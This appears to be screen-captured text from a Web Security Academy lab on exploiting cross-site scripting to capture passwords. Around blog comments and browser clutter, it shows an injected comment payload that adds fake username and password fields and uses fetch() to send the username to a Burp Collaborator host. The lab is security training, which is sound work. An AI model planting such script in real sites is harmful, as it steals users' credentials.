 All labs | Web Security Academy
Lab: Exploiting cross-site scripting to c
Exploiting cr
www.BANDICAM.com
0a4c0037040428bec05232d9005900ba.web-security-academy.net/post?postId=10
Getting Started
Pentest Cheat Shee...
Hacking Forum
https://www.everno...
Imported From Fire...
Sandy Pants | 17 May 2022
There's always one.
Ann Anotherthing | 17 May 2022
I can't believe some of the ignorant comments people make.
Phil MaChartin | 20 May 2022
Family is the most important thing in the world to me.
Leave a comment
Comment:
<input type=text name="username" onchange="user(this.value)">
<input type=text name="password" onchange="pass(this.value)">
<script>
function user(username){
fetch("https://ta7m5aeo579r562zivddd7p0jrphd6.burpcollaborator.net/?username="+username)
}
</script>
Name:
30°C
Light rain
5:37 PM
01-Jun-22